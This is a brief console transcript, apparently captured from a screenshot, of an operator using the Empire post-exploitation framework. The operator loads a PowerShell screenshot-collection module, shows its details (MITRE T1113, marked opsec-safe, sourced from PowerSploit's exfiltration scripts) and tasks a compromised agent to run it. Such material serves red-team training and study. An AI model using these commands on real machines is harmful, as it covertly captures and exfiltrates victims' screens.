 (Empire: 9827FNZ4) > usemodule powershell_collection_screenshot
INFO: Set Agent to 9827FNZ4
id powershell_collection_screenshot
authors , @obscuresec,
Will Schroeder, @harmj0y, https://twitter.com/harmj0y
description Takes a screenshot of the current desktop and returns the output as a
.PNG.
background False
language powershell
needs_admin False
opsec_safe True
techniques http://attack.mitre.org/techniques/T1113
comments https://github.com/mattifestation/PowerSploit/blob/master/Exfiltration
/Get-TimedScreenshot.ps1
Record Options
Name Value Required Description
Agent 9827FNZ4 True Agent to run module on.
Ratio False JPEG Compression ratio: 1 to 100.
(Empire: usemodule/powershell_collection_screenshot) > execute
INFO: Tasked 9827FNZ4 to run Task 6
(Empire: 9827FNZ4) >